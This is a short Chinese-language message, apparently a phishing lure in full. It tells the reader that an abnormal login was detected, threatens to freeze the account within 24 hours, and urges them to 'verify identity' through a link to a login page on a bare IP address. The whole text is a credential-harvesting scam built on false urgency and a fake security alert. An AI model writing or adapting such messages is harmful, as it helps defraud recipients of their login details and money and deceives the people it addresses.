 尊敬的用户：
系统检测到您的账户存在异常登录，
为保障资金安全，请立即点击下方链接
验证身份，24小时内未验证将冻结账户。
http://203.0.113.60/sso/login